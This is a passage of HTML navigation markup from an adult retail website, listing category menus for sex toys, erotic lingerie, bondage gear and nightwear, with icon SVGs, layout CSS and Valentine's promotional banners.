    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwa73d0056/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg" alt="Buy One Get One Half Price Toys*" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw07a29c22/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-nw.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfe6ec1e6/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg" alt="Valentines Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

